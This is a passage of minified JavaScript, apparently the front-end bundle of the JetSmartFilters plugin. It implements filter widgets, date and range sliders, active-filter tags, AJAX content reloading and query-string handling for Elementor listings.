Array(e);r<e;r++)n[r]=t[r];return n}e.a={channels:{},subscribe:function(t,e){this.channels[t]||(this.channels[t]=[]),this.channels[t].push(e)},publish:function(t){var e=arguments,r=this.channels[t];r&&r.length&&r.forEach((function(t){return t.apply(void 0,n(Array.from(e).splice(1)))}))}}},function(t,e,r){"use strict";function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var r=[],n=!0,i=!1,o=void 0;try{for(var a,u=t[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){i=!0,o=t}finally{try{n||null==u.return||u.return()}finally{if(i)throw o}}return r}(t,e)||o(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){var r;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=o(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,i=function(){};return{s:i,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,u=!0,c=!1;return{s:function(){r=t[Symbol.iterator]()},n:function(){var t=r.next();return u=t.done,t},e:function(t){c=!0,a=t},f:function(){try{u||null==r.return||r.return()}finally{if(c)throw a}}}}function o(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"i",(function(){return u})),r.d(e,"g",(function(){return c})),r.d(e,"d",(function(){return s})),r.d(e,"j",(function(){return l})),r.d(e,"h",(function(){return f})),r.d(e,"f",(function(){return p})),r.d(e,"a",(function(){return h})),r.d(e,"e",(function(){return d})),r.d(e,"c",(function(){return y})),r.d(e,"b",(function(){return v}));function u(t,e){if(!t.hasOwnProperty(e))return!1;var r=t[e];return delete t[e],r}function c(t){switch(t.constructor){case Object:return!!Object.entries(t).length;case Array:return!!t.length}return!!t}function s(t){return!c(t)}function l(t){return t.some((function(t){return!Boolean(t)}))}function f(t){try{new URL(t)}catch(t){return!1}return!0}function p(t){return t instanceof Function}function h(t){var e,r=Array.from(arguments).splice(1),n=!0,o=i(r);try{for(o.s();!(e=o.n()).done;){var a=e.value;if(!t[a]){n=!1;break}t=t[a]}}catch(t){o.e(t)}finally{o.f()}return!!n&&t}function d(t,e){var r=Object.prototype.toString.call(t);if(r!==Object.prototype.toString.call(e))return!1;if(["[object Array]","[object Object]"].indexOf(r)<0)return!1;var n="[object Array]"===r?t.length:Object.keys(t).length;if(n!==("[object Array]"===r?e.length:Object.keys(e).length))return!1;var i=function(t,e){var r=Object.prototype.toString.call(t);if(["[object Array]","[object Object]"].indexOf(r)>=0){if(!d(t,e))return!1}else{if(r!==Object.prototype.toString.call(e))return!1;if("[object Function]"===r){if(t.toString()!==e.toString())return!1}else if(t!==e)return!1}};if("[object Array]"===r){for(var o=0;o<n;o++)if(!1===i(t[o],e[o]))return!1}else for(var a in t)if(t.hasOwnProperty(a)&&!1===i(t[a],e[a]))return!1;return!0}function y(){var t=decodeURIComponent(window.location.search),e=t.slice(t.indexOf("?")+1).split("&"),r={};return e.map((function(t){var e=n(t.split("="),2),i=e[0],o=e[1];r[i]=o})),r}function v(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";return h(JetSmartFilters,"filterGroups",t+"/"+e,"filters")||[]}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var n=r(0);function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o(this,"dataValue",!1),o(this,"applyButtonSelector",".apply-filters__button"),this.$filter=e,this.provider=this.$filter.data("content-provider"),this.additionalProviders=this.$filter.data("additional-providers"),this.filterId=this.$filter.data("filterId"),this.queryId=this.$filter.data("queryId")||"default",this.queryType=this.$filter.data("queryType"),this.queryVar=this.$filter.data("queryVar"),this.queryVarSuffix=this.$filter.data("queryVarSuffix"),this.applyType=this.$filter.data("applyType")||"ajax",this.layoutOptions=this.$filter.data("layoutOptions"),this.redirect=this.$filter.data("redirect"),this.redirectPath=this.$filter.data("redirectPath"),this.activeLabel=this.$filter.data("activeLabel"),this.isMixed=-1!==this.applyType.indexOf("mixed"),this.isReload="reload"===this.applyType,this.isReloadType=-1!==this.applyType.indexOf("reload"),this.$applyButton=this.$filter.closest(".elementor-widget-container").find(this.applyButtonSelector),"string"!=typeof this.queryId&&(this.queryId=this.queryId.toString()),this.activeLabel&&(this.activeLabel+=":&nbsp;")}var e,r,a;return e=t,(r=[{key:"initEvent",value:function(){this.isReloadType?this.addApplyEvent():this.addFilterChangeEvent()}},{key:"removeEvent",value:function(){this.removeChangeEvent(),this.$applyButton.off()}},{key:"addApplyEvent",value:function(){var t=this;this.$applyButton.on("click",(function(){t.processData(),t.emitFiterChange()}))}},{key:"reset",value:function(){this.dataValue=!1}},{key:"show",value:function(){this.$container.removeClass("hide")}},{key:"hide",value:function(){this.$container.addClass("hide")}},{key:"isCurrentProvider",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{provider:!1,queryId:!1};return t.provider===this.provider&&t.queryId===this.queryId}},{key:"emitFiterChange",value:function(){n.a.publish("fiter/change",this)}},{key:"emitFitersApply",value:function(){n.a.publish("fiters/apply",this)}},{key:"emitFitersRemove",value:function(){n.a.publish("fiters/remove",this)}},{key:"addFilterChangeEvent",value:function(){return!1}},{key:"removeChangeEvent",value:function(){return!1}},{key:"processData",value:function(){return!1}},{key:"setData",value:function(){return!1}},{key:"data",get:function(){return this.dataValue||!1}},{key:"queryKey",get:function(){var t,e=this.queryVarSuffix;return t="_"+this.queryType+"_"+this.queryVar,e&&(t+="|"+e),t}},{key:"copy",get:function(){return Object.assign(Object.create(Object.getPrototypeOf(this)),this)}},{key:"activeValue",get:function(){return!1}}])&&i(e.prototype,r),a&&i(e,a),t}()},function(t,e,r){"use strict";(function(t){var n=r(1),i={range:{inputSelector:".jet-range__input",sliderSelector:".jet-range__slider",sliderMinSelector:".jet-range__values-min",sliderMaxSelector:".jet-range__values-max",init:function(t){var e=t.$container,r=void 0!==e&&e,n=t.$rangeInput,o=void 0===n?o||r.find(i.range.inputSelector):n,a=t.$slider,u=void 0===a?u||r.find(i.range.sliderSelector):a,c=t.$sliderMin,s=void 0===c?s||r.find(i.range.sliderMinSelector):c,l=t.$sliderMax,f=void 0===l?f||r.find(i.range.sliderMaxSelector):l,p=u.data("format")||{thousands_sep:"",decimal_sep:"",decimal_num:0};u.slider({range:!0,min:u.data("min"),max:u.data("max"),step:u.data("step"),values:u.data("defaults"),slide:function(t,e){o.val(e.values[0]+":"+e.values[1]),s.html(e.values[0].jetFormat(p.decimal_num,3,p.thousands_sep,p.decimal_sep)),f.html(e.values[1].jetFormat(p.decimal_num,3,p.thousands_sep,p.decimal_sep))},stop:function(t,e){o.trigger("change")}})}},dateRange:{inputSelector:".jet-date-range__input",submitSelector:".jet-date-range__submit",fromSelector:".jet-date-range__from",toSelector:".jet-date-range__to",init:function(e){var r=e.id,o=void 0!==r&&r,a=e.$container,u=void 0!==a&&a,c=e.$dateRangeInput,s=void 0===c?s||u.find(i.dateRange.inputSelector):c,l=e.$dateRangeFrom,f=void 0===l?f||u.find(i.dateRange.fromSelector):l,p=e.$dateRangeTo,h=void 0===p?h||u.find(i.dateRange.toSelector):p,d=Object(n.a)(JetSmartFilterSettings,"misc","week_start")||1,y=Object(n.a)(JetSmartFilterSettings,"datePickerData"),v=f.datepicker({defaultDate:"+1w",closeText:y.closeText,prevText:y.prevText,nextText:y.nextText,currentText:y.currentText,monthNames:y.monthNames,monthNamesShort:y.monthNamesShort,dayNames:y.dayNames,dayNamesShort:y.dayNamesShort,dayNamesMin:y.dayNamesMin,weekHeader:y.weekHeader,firstDay:parseInt(d,10),beforeShow:function(t,e){o&&e.dpDiv.addClass("jet-smart-filters-datepicker-"+o)}}).on("change",(function(){var t=f.val(),e=h.val();t||e?s.val(t+":"+e):s.val(""),b.datepicker("option","minDate",m(t))})),b=h.datepicker({defaultDate:"+1w",closeText:y.closeText,prevText:y.prevText,nextText:y.nextText,currentText:y.currentText,monthNames:y.monthNames,monthNamesShort:y.monthNamesShort,dayNames:y.dayNames,dayNamesShort:y.dayNamesShort,dayNamesMin:y.dayNamesMin,weekHeader:y.weekHeader,firstDay:parseInt(d,10),beforeShow:function(t,e){o&&e.dpDiv.addClass("jet-smart-filters-datepicker-"+o)}}).on("change",(function(){var t=f.val(),e=h.val();t||e?s.val(t+":"+e):s.val(""),v.datepicker("option","maxDate",m(e))}));function m(e){var r;try{r=t.datepicker.parseDate("mm/dd/yy",e)}catch(t){r=null}return r}}}};e.a=i,Number.prototype.jetFormat=function(t,e,r,n){var i="\\d(?=(\\d{"+(e||3)+"})+"+(t>0?"\\D":"$")+")",o=this.toFixed(Math.max(0,~~t));return(n?o.replace(".",n):o).replace(new RegExp(i,"g"),"$&"+(r||""))}}).call(this,r(4))},function(t,e){t.exports=jQuery},function(t,e,r){"use strict";(function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e){return(o=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=c(t);if(e){var i=c(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return u(this,r)}}function u(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.d(e,"a",(function(){return s}));var s=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&o(t,e)}(s,e);var r,n,u,c=a(s);function s(t,e){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s),(r=c.call(this,t)).$select=e||t.find("select"),r.processData(),r.initEvent(),r}return r=s,(n=[{key:"addFilterChangeEvent",value:function(){var t=this;this.$select.on("change",(function(){t.processData(),t.emitFiterChange()}))}},{key:"removeChangeEvent",value:function(){this.$select.off()}},{key:"processData",value:function(){this.dataValue=this.$selected.val()}},{key:"setData",value:function(t){var e=this.getItemByValue(t);e&&(e.prop(this.isSelect?"selected":"checked",!0),this.processData())}},{key:"reset",value:function(){this.dataValue=!1,this.$selected.prop(this.isSelect?"selected":"checked",!1)}},{key:"getItemByValue",value:function(e){var r=!1;return this.isSelect?this.$select.find("option").each((function(n,i){var o=t(i);o.val()===e&&(r=o)})):r=this.$select.filter('[value="'+e+'"]'),r}},{key:"activeValue",get:function(){var t=this.getItemByValue(this.data);if(t)return t.data("label")}},{key:"$selected",get:function(){return this.isSelect?this.$select.find(":checked"):this.$select.filter(":checked")}},{key:"isSelect",get:function(){return"SELECT"===this.$select.prop("tagName")}}])&&i(r.prototype,n),u&&i(r,u),s}(r(2).a)}).call(this,r(4))},function(t,e,r){"use strict";(function(t){var n=r(0),i={init:function(){var t=this;this.subscribers=[],n.a.subscribe("ajaxFilters/start-loading",(function(e,r){t.action(t.currentElements(e,r),"show")})),n.a.subscribe("ajaxFilters/end-loading",(function(e,r){t.action(t.currentElements(e,r),"hide")}))},subscribe:function(t,e){var r=e.provider,n=void 0!==r&&r,i=e.queryId,o=void 0===i?"default":i,a=e.preloaderClass,u=void 0===a?"jet-filters-loading":a,c=e.updateSelector,s=void 0!==c&&c;n&&this.subscribers.push({$el:t,provider:n,queryId:o,preloaderClass:u,updateSelector:s})},action:function(e,r){e.forEach((function(e){var n=e.$el,i=e.preloaderClass,o=e.updateSelector;switch(r){case"show":n.addClass(i);break;case"hide":n.removeClass(i),o&&(e.$el=t(n.selector))}}))},currentElements:function(t,e){return this.subscribers.filter((function(r){return r.provider===t&&r.queryId===e}))}};e.a=i}).call(this,r(4))},function(t,e,r){"use strict";(function(t){var n=r(1);e.a={xhrs:{},ajax:function(e){var r=this;return new Promise((function(i,o){var a={},u=e.url||Object(n.a)(JetSmartFilterSettings,"ajaxurl"),c=e.action||"jet_smart_filters",s=e.query||!1,l=Object(n.i)(s,"jet_paged"),f=e.provider||!1,p=e.queryId||"default",h=e.props||Object(n.a)(JetSmartFilterSettings,"props",f,p)||{},d=e.defaults||Object(n.a)(JetSmartFilterSettings,"queries",f,p)||{},y=e.settings||Object(n.a)(JetSmartFilterSettings,"settings",f,p)||{};Object(n.j)([u,c,s,f,p])?o('Not enough parameters. Check if the "Provider" and "Query ID" are set correctly'):(r.xhrs[f+"/"+p]&&r.xhrs[f+"/"+p].abort(),a.action=c,a.provider=f+"/"+p,a.query=s,a.defaults=d,a.settings=y,a.props=h,l>1&&(a.paged=l),r.xhrs[f+"/"+p]=t.ajax({url:u,type:"POST",dataType:"json",data:a}).done((function(t){i(t)})).fail((function(t,e){"abort"===e&&o(!1);var r="";r=0===t.status?"Not connect.\n Verify Network.":404==t.status?"Requested page not found. [404]":500==t.status?"Internal Server Error [500].":"parsererror"===e?"Requested JSON parse failed.":"timeout"===e?"Time out error.":"Uncaught Error.\n"+t.responseText,o(r)})))}))},reload:function(t){t?document.location.search=t:document.location=window.location.pathname},redirectWithGET:function(t,e){t&&(Object(n.h)(t)||(t=Object(n.a)(JetSmartFilterSettings,"siteurl")+"/"+t),t+=t.endsWith("/")?"":"/",window.location.replace(t+e))},redirectWithPOST:function(e,r){if(e){Object(n.h)(e)||(e=Object(n.a)(JetSmartFilterSettings,"siteurl")+"/"+e);var i=t("<form></form>").attr("method","post").attr("action",e);r["jet-smart-filters-redirect"]=1,t.each(r,(function(t,e){Array.isArray(e)?e.forEach((function(e){i.append(o(t+"[]",e))})):i.append(o(t,e))})),t(i).appendTo("body").submit()}function o(e,r){var n=t("<input></input>");return n.attr("type","hidden"),n.attr("name",e),n.attr("value",r),n}}}}).call(this,r(4))},function(t,e,r){"use strict";e.a=function(t,e){for(var r,n,i=/<%(.+?)%>/g,o=/(^( )?(var|if|for|else|switch|case|break|{|}|;))(.*)?/g,a="with(obj) { var r=[];\n",u=0,c=function t(e,r){return a+=r?e.match(o)?e+"\n":"r.push("+e+");\n":""!=e?'r.push("'+e.replace(/"/g,'\\"')+'");\n':"",t};n=i.exec(t);)c(t.slice(u,n.index))(n[1],!0),u=n.index+n[0].length;c(t.substr(u,t.length-u)),a=(a+'return r.join(""); }').replace(/[\r\t\n]/g," ");try{r=new Function("obj",a).apply(e,[e])}catch(t){console.error("'"+t.message+"'"," in \n\nCode:\n",a,"\n")}return r}},function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return f}));var n=r(0),i=r(8),o=r(1);function a(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var f=function(){function e(t){var r=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c(this,e),l(this,"activeItemsСollection",{});var o=i.separateMultiple,u=void 0!==o&&o,s=i.templateName,f=void 0!==s&&s,p=i.listClass,h=void 0===p?"active-list":p,d=i.labelClass,y=void 0===d?"active-title":d,v=i.itemClass,b=void 0===v?"active-item":v,m=i.clearClass,g=void 0===m?"active-clear":m;this.$activeItemsContainer=t,this.separateMultiple=u,this.templateName=f,this.listClass=h,this.labelClass=y,this.itemClass=b,this.clearClass=g,this.provider=this.$activeItemsContainer.data("contentProvider"),this.additionalProviders=this.$activeItemsContainer.data("additional-providers"),this.allProviders=a(new Set([this.provider].concat(a(this.additionalProviders||[])))),this.queryId=this.$activeItemsContainer.data("queryId").toString()||"default",this.applyType=this.$activeItemsContainer.data("applyType")||"ajax",this.filtersLabel=this.$activeItemsContainer.data("label"),this.clearItemLabel=this.$activeItemsContainer.data("clearItemLabel"),n.a.subscribe("activeItems/change",(function(t,e,n){r.isCurrentProvider({provider:e,queryId:n})&&(r.addToСollection(t,e),r.buildItems())})),n.a.subscribe("activeItems/rebuild",(function(t,e){r.isCurrentProvider({provider:t,queryId:e})&&r.buildItems()}))}var r,u,f;return r=e,(u=[{key:"addToСollection",value:function(t,e){var r=t.filter((function(t){return!t.isAdditional}));this.isThereHierarchicalFilters(r)&&(r=this.groupHierarchicalFilters(r)),this.activeItemsСollection[e]=r}},{key:"buildItems",value:function(){var t=this;this.$activeItemsContainer.find("*").off("click");var e=this.activeItems;if(Object(o.d)(e))this.$activeItemsContainer.html("");else{var r=document.createElement("div");if(r.className=this.listClass,this.filtersLabel){var i=document.createElement("div");i.className=this.labelClass,i.innerHTML=this.filtersLabel,r.appendChild(i)}this.clearItemLabel&&r.appendChild(this.buildItem({value:this.clearItemLabel,itemClass:this.clearClass,callback:function(){n.a.publish("fiters/remove",t)}})),e.forEach((function(e){var n=null;(n=Array.isArray(e)?t.groupedItem(e):t.isSeparate(e)?t.separatedItems(e):t.regularItem(e))&&r.appendChild(n)})),this.$activeItemsContainer.html(r)}}},{key:"buildItem",value:function(e){var r=e.value,n=e.label,o=void 0!==n&&n,a=e.itemClass,u=void 0===a?this.itemClass:a,c=e.template,s=void 0===c?this.itemTemplate:c,l=e.callback,f=void 0===l?function(){}:l,p=r;s&&(p=Object(i.a)(s,{$label:o,$value:r}));var h=document.createElement("div");return h.className=u,h.innerHTML=p,t(h).one("click",f),h}},{key:"regularItem",value:function(t){var e=this,r=t.activeValue,n=t.activeLabel;return!!r&&this.buildItem({value:r,label:n,callback:function(){e.removeFilter(t)}})}},{key:"separatedItems",value:function(t){var e=this,r=document.createDocumentFragment();return t.data.forEach((function(n){var i=t.getValueLabel(n);i&&r.appendChild(e.buildItem({value:i,callback:function(){e.removeFilter(t,n)}}))})),r}},{key:"groupedItem",value:function(t){var e,r=this,n="";return t.forEach((function(t){var r=t.activeValue,i=t.activeLabel;r&&(n&&(n+=" > "),n+=r),!e&&i&&(e=i)})),this.buildItem({value:n,label:e,callback:function(){r.removeFilter(t[0])}})}},{key:"removeFilter",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t.reset(e);var r=t.copy;r.applyType=this.applyType,r.additionalProviders=this.additionalProviders,n.a.publish("fiter/change",r)}},{key:"isSeparate",value:function(t){return!(!this.separateMultiple||!Array.isArray(t.data))}},{key:"isThereHierarchicalFilters",value:function(t){return t.some((function(t){return t.isHierarchy}))}},{key:"isCurrentProvider",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{provider:!1,queryId:!1};return!(!this.allProviders.includes(t.provider)||t.queryId!==this.queryId)}},{key:"groupHierarchicalFilters",value:function(t){for(var e=[];t.length;){for(var r=void 0,n=t.shift(),i=n.filterId,o=0;o<t.length;o++){var u;t[o].filterId===i&&(r||(r=[n]),(u=r).push.apply(u,a(t.splice(o,1))),o--)}r?e.push(r):e.push(n)}return e}},{key:"activeItems",get:function(){var t=[];for(var e in this.activeItemsСollection)t=[].concat(a(t),a(this.activeItemsСollection[e]));return t}},{key:"itemTemplate",get:function(){return!!this.templateName&&Object(o.a)(JetSmartFilterSettings,"templates",this.templateName)}}])&&s(r.prototype,u),f&&s(r,f),e}()}).call(this,r(4))},function(t,e,r){"use strict";(function(t){var n=r(11),i=r(20),o=r(0),a=r(6),u=r(18),c=r(1),s={filtersList:{CheckBoxes:"jet-smart-filters-checkboxes",CheckRange:"jet-smart-filters-check-range",Select:"jet-smart-filters-select",SelectHierarchical:"jet-smart-filters-hierarchy",Range:"jet-smart-filters-range",DateRange:"jet-smart-filters-date-range",Radio:"jet-smart-filters-radio",Rating:"jet-smart-filters-rating",Visual:"jet-smart-filters-color-image",Search:"jet-smart-filters-search",Sorting:"jet-smart-filters-sorting",ButtonApply:"jet-smart-filters-apply-button",ButtonRemove:"jet-smart-filters-remove-filters",Pagination:"jet-smart-filters-pagination",ActiveFilters:"jet-smart-filters-active",ActiveTags:"jet-smart-filters-active-tags"},filterGroups:{},initializeFilters:function(){if(window.elementor)return void u.a.initFiltersUI();var t={};for(var e in p){var r=p[e].currentQuery;Object(c.g)(r)&&(t[e]=r)}o.a.channels={},p=s.filterGroups={},a.a.init();var v=h();for(var b in v.each((function(t){var e=v.eq(t),r=null,n=null;for(var o in l)e.hasClass(l[o])&&(r=o);if(r){(n=new i.a[r](e)).isHierarchy?n.filters.forEach((function(t){y(t)})):y(n);var a=e.data("additional-providers")||e.find("[data-additional-providers]").data("additional-providers");a&&!f.includes(r)&&a.forEach((function(t){n.isHierarchy?n.filters.forEach((function(e){y(d(t,e))})):y(d(t,n))}))}})),p)if(p.hasOwnProperty(b)){var m=b.split("/");p[b]=new n.a(m[0],m[1],p[b],t[b])}},findFilters:h},l=s.filtersList,f=["ActiveFilters","ActiveTags","ButtonRemove"],p=s.filterGroups;function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t("html");return t("."+Object.values(l).join(", ."),e)}function d(t,e){return{isAdditional:!0,name:e.name,provider:t,queryId:e.queryId,filterId:e.filterId,queryKey:e.queryKey,data:e.data}}function y(t){if(t&&t.provider){var e=t.provider,r=t.queryId;p[e+"/"+r]||(p[e+"/"+r]=[]),p[e+"/"+r].push(t)}}e.a=s}).call(this,r(4))},function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return y}));var n=r(12),i=r(13),o=r(14),a=r(0),u=r(7),c=r(6),s=r(1);function l(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function f(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?l(Object(r),!0).forEach((function(e){d(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function d(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var y=function(){function e(r,o,u){var s=this,l=arguments.length>3&&void 0!==arguments[3]&&arguments[3];p(this,e),d(this,"urlPrefix","jet-smart-filters"),d(this,"activeItemsExceptions",["sorting","pagination"]),this.provider=r,this.queryId=o,this.filters=u,this.$provider=t(this.providerSelector),this.currentQuery=Object.assign({},this.urlParams,l),this.currentHashQuery={},this.additionalFilters=new n.a(this),this.customProvider=new i.a(this),this.initIndexer(),a.a.subscribe("fiter/change",(function(t){s.isCurrentProvider(t)&&s.filterChangeHandler(t.applyType)})),a.a.subscribe("fiters/apply",(function(t){s.isCurrentProvider(t)&&s.applyFiltersHandler(t.applyType,!(!t.redirect||!t.redirectPath)&&t.redirectPath)})),a.a.subscribe("fiters/remove",(function(t){s.isCurrentProvider(t)&&s.removeFiltersHandler(t.applyType)})),a.a.subscribe("pagination/change",(function(t){s.isCurrentProvider(t)&&s.paginationСhangeHandler(t.applyType,t.topOffset)})),c.a.subscribe(this.$provider,{provider:r,queryId:o,updateSelector:"replace"===this.providerSelectorData.action}),setTimeout((function(){s.setFiltersData(),s.currentQuery=s.query}))}var r,l,y;return r=e,(l=[{key:"filterChangeHandler",value:function(t){this.resetFiltersByName("pagination"),this.apply(t)}},{key:"applyFiltersHandler",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.resetFiltersByName("pagination"),this.updateFiltersData(),e?this.doRedirect(e,t):this.apply(t)}},{key:"removeFiltersHandler",value:function(t){this.resetFiltersByName("pagination"),this.resetFilters(),this.apply(t)}},{key:"paginationСhangeHandler",value:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.apply(e),"reload"!==e&&t("html, body").stop().animate({scrollTop:this.$provider.offset().top-r},500)}},{key:"apply",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"ajax";this.emitActiveItems(),"reload"===t?this.doReload():this.doAjax()}},{key:"doRedirect",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"ajax";if("reload"===e)u.a.redirectWithGET(t,this.urlQuery);else{var r=f(d({},this.urlPrefix,this.providerKey),this.query);u.a.redirectWithPOST(t,r)}}},{key:"doReload",value:function(){u.a.reload(this.urlQuery)}},{key:"doAjax",value:function(){var t=this,e=this.query;Object(s.e)(e,this.currentQuery)||(this.currentQuery=e,this.updateHash(),this.isCustomProvider?this.customProvider.ajaxRequest():this.ajaxRequest((function(e){t.ajaxRequestCompleted(e)})))}},{key:"ajaxRequest",value:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.query;this.startAjaxLoading(),u.a.ajax({query:r,provider:this.provider,queryId:this.queryId}).then((function(r){t(r),e.endAjaxLoading()})).catch((function(t){t&&(console.error(t),e.endAjaxLoading())}))}},{key:"startAjaxLoading",value:function(){a.a.publish("ajaxFilters/start-loading",this.provider,this.queryId)}},{key:"endAjaxLoading",value:function(){a.a.publish("ajaxFilters/end-loading",this.provider,this.queryId)}},{key:"ajaxRequestCompleted",value:function(t){t.pagination&&Object(s.a)(JetSmartFilterSettings,"props",this.provider,this.queryId)&&(window.JetSmartFilterSettings.props[this.provider][this.queryId]=f({},t.pagination)),!this.additionalRequest&&t.jetFiltersIndexedData&&Object(s.a)(JetSmartFilterSettings,"jetFiltersIndexedData")&&(window.JetSmartFilterSettings.jetFiltersIndexedData=t.jetFiltersIndexedData),this.renderResult(t.content),a.a.publish("ajaxFilters/updated",this.provider,this.queryId)}},{key:"renderResult",value:function(e){if(this.$provider.length){switch("insert"===this.providerSelectorData.action?this.$provider.html(e):(this.$provider.replaceWith(e),this.$provider=t(this.$provider.selector)),this.provider){case"jet-engine":window.elementorFrontend.hooks.doAction("frontend/element_ready/jet-listing-grid.default",this.$provider,t);break;case"epro-portfolio":window.elementorFrontend.hooks.doAction("frontend/element_ready/portfolio.default",this.$provider,t)}this.$provider.find("div[data-element_type]").each((function(e,r){var n=t(r),i=n.data("element_type");"widget"===i&&(i=n.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",n,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+i,n,t)})),a.a.publish("provider/content-rendered",this.provider,this.$provider),t(document).trigger("jet-filter-content-rendered",[this.$provider,this,this.provider,this.queryId])}}},{key:"queryToUrl",value:function(t){var e="";if(Object(s.d)(t))return e;var r=f({},t);for(var n in r)e.length&&(e+="&"),Array.isArray(r[n])?r[n].length&&(e+=n+"[]="+r[n].join("&"+n+"[]=")):e+=n+"="+r[n];return encodeURI("?"+this.urlPrefix+"="+this.providerKey+"&"+e)}},{key:"setFiltersData",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.currentQuery;this.filters.forEach((function(e){var 